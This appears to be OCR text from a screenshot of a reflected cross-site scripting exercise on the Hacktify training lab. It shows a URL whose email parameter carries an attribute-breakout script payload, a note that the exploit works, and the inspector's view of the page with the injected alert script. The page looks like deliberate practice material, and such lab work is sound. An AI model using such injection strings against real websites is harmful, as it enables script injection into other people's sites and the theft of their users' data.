 Exploit is working.
Subscribe
https://labs.hacktify.in/HTML/xss_lab/lab_2/lab_2.php?email="><script>alert("happy%40gmail.com")<%2Fscript>
16
Inspector Console Debugger Network {} Style Editor
1
ISO
CERTIFIED
HACKTIFY
cybersecurity
Subscribe to our
NewsLetter
labs.hacktify.in
happy@gmail.com
OK
Search HTML
<html>
<head></head>
<body> scroll
<div class="wrapper">
<nav class="navbar navbar-expand-lg navbar-light bg-light"></nav> flex
<section class="pager-section"> overflow
<div class="container">
<!--<h2 class="page-titlee">Hacktify</h2>-->
<center>
<div class="containers">
<h1>Subscribe to our NewsLetter</h1>
<center>
<form action="lab_2.php" method="GET">
<input class="field" type="text" name="email" placeholder="Enter your Email" value="">
<script>alert("happy@gmail.com")</script>
</form>
</center>
</div>
</center>
</div>
</section>
</div>
</body>
</html>